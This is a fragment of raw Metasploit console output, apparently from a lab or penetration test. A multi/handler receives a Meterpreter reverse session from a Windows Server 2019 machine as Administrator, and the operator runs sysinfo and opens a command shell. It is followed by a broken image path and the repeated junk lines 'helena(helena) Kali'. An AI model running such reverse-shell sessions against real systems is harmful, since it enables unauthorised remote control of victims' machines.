 [*] Meterpreter session 1 opened (172.17.1.24:4444 -> 172.16.1.61:45981) at 2025-07-08 10:13:46 +0800
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  WIN2\Administrator @ WIN2  172.17.1.24:4444 -> 172.16.1.61:45981 (10.61.0.22)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN2
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 5492 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2452]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali